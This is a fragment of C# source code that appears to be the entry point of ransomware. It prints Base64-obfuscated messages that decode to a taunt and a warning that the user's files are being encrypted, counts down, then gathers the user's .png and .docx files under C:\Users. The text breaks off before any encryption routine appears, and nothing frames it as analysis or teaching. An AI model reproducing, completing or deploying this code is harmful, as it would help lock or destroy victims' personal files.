 [STAThread]
public static void Main(string[] args)
{
Console.WriteLine("");
Console.WriteLine(Program.DecodeMe("SEFIQSB5b3UgaGF2ZSBiZWVuIHRyaWNrZWQgYnkgbXkgMTMzNyBoYXh4MHIgc2tpbGxzIQ=="));
Console.WriteLine("");
Console.WriteLine(Program.DecodeMe("RW5jcnlwdGluZyA=") + Environment.UserName + Program.DecodeMe("J3MgZmlsZXMgaW4uLi4="));
Thread.Sleep(1000);
Console.WriteLine("...5");
Thread.Sleep(1000);
Console.WriteLine("...4");
Thread.Sleep(1000);
Console.WriteLine("...3");
Thread.Sleep(1000);
Console.WriteLine("...2");
Thread.Sleep(1000);
Console.WriteLine("...1");
Thread.Sleep(1000);
List<string> stringList = Program.SearchForFiles("C:\\Users\\" + Environment.UserName, (string[]) new string[2]
{
(string) "*.png",
(string) "*.docx"
});
try
{